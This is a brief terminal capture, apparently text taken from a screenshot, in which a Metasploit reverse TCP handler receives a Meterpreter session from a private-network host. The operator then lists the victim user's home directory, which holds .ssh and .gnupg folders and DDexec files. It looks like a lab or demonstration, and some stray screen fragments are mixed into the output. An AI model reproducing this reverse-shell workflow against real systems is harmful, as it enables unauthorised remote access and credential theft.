 msf6 exploit(multi/handler) > run
root@parrot]─[/home/user]
user's Home
#
[*] Started reverse TCP handler on 192.168.2.128:4444
[*] Sending stage (3012548 bytes) to 192.168.2.129
[*] Meterpreter session 5 opened (192.168.2.128:4444 -> 192.168.2.129:46928) at 2022-05-25 16:14:53 +0000
meterpreter > id
[-] Unknown command: id.
meterpreter > pwd
/home/jessica
meterpreter > ls
Listing: /home/jessica
======================
Mode Size Type Last modified Name
Trash
---- ---- ---- ------------- ----
100644/rw-r--r-- 220 fil 2022-04-25 14:35:15 +0000 .bash_logout
100644/rw-r--r-- 3771 fil 2022-04-25 14:35:15 +0000 .bashrc
40700/rwx------ 4096 dir 2022-05-22 04:03:06 +0000 .cache
40700/rwx------ 4096 dir 2022-04-25 15:10:31 +0000 .config
40700/rwx------ 4096 dir 2022-05-18 17:11:56 +0000 .gnupg
40700/rwx------ 4096 dir 2022-04-25 15:06:45 +0000 .local
100644/rw-r--r-- 807 fil 2022-04-25 14:35:15 +0000 .profile
40700/rwx------ 4096 dir 2022-05-22 04:07:29 +0000 .ssh
100644/rw-r--r-- 0 fil 2022-04-25 15:26:54 +0000 .sudo_as_admin_successful
100600/rw------- 9041 fil 2022-05-25 16:14:05 +0000 .viminfo
40775/rwxrwxr-x 4096 dir 2022-05-20 04:57:36 +0000 DDexec
40775/rwxrwxr-x 4096 dir 2022-04-26 15:48:24 +0000 bcc
100600/rw------- 19924 fil 2022-05-25 15:53:35 +0000 ddexec.sh